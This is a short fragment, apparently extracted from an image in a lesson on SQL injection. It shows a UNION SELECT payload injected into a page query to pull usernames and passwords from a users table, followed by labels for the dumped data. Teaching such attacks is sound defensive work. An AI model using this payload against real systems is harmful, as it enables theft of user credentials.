 UNION SELECT 1,username, password FROM users
SELECT id, page, content FROM pages WHERE pageid
=1 UNION SELECT 1,username, password FROM users
PAGE
All passwords
All usernames